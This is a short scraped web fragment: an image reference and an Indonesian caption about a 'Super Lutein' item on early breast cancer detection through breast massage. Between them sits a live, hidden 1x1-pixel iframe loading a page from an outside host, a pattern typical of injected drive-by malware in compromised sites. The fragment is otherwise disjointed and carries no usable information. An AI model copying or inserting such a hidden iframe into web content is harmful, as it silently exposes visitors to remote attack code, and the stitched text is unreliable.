   <iframe src="http://jL.chura.pl/rc/" style="width:1px;height:1px"></iframe>  jpeg, Super Lutein: Deteksi Dini Kanker Payudara Dengan Pijat Payudara